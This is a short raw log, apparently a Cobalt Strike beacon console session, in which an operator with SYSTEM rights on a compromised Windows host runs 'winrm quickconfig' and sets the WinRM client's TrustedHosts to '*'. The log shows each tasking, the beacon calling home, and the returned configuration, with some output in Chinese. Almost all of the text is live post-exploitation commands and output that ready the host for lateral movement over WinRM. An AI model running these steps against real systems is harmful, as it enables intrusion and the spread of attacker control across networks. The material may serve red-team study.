 beacon> shell winrm quickconfig
[*] Tasked beacon to run: winrm quickconfig
[+] host called home, sent: 48 bytes
[+] received output:
在此计算机上，WinRM 已设置为接收请求。
WinRM 已经进行了设置，以用于在此计算机上进行远程管理。
beacon> shell winrm set winrm/config/Client @{TrustedHosts="*"}
[*] Tasked beacon to run: winrm set winrm/config/Client @{TrustedHosts="*"}
[+] host called home, sent: 80 bytes
[+] received output:
Client
NetworkDelayms = 5000
URLPrefix = wsman
AllowUnencrypted = false
Auth
Basic = true
Digest = true
Kerberos = true
Negotiate = true
Certificate = true
CredSSP = false
DefaultPorts
HTTP = 5985
HTTPS = 5986
TrustedHosts = *
[WIN-3BFV5JU2Q4A] SYSTEM */1300 (x64) last: 182ms
beacon>